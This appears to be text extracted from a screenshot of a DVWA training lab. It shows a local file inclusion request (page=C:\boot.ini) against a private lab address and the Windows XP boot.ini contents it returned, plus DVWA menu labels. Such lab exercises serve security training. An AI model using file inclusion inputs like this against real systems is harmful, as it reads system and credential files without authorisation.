 192.168.249.129/dvwa/vulnerabilities/fi/?page=C:\boot.ini
百度 常用网址
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion